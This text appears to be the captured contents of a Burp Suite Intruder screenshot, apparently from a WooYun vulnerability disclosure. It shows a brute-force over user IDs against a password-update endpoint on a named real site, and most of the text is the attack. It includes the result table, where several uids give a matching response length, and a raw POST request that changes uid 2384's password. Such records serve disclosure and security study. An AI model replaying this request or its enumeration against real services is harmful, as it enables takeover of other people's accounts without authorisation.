 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "status":" Comment
357 357 200 510 0
2163 2163 200 510 0
2165 2165 200 510 0
2169 2169 200 510 0
2176 2176 200 510 0
2198 2198 200 510 0
2208 2208 200 510 0
2323 2323 200 510 0
2384 2384 200 510 0
0 200 483 4 baseline request
Request Response
Raw Params Headers Hex
POST /appuser/updatepassword HTTP/1.1
Content-Length: 65
Content-Type: application/x-www-form-urlencoded
Host: wap.tianshijie.com.cn
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
uid=2384&password=123456qq&oldpassword=123456&pwdconfirm=123456qq
www.wooyun.org